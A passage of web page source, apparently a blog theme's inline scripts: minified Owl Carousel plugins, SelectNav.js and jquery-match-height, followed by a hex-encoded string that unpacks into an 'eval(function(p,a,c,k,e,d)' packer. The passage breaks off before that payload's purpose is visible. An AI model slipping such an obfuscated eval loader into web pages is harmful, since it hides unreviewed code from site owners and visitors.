c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x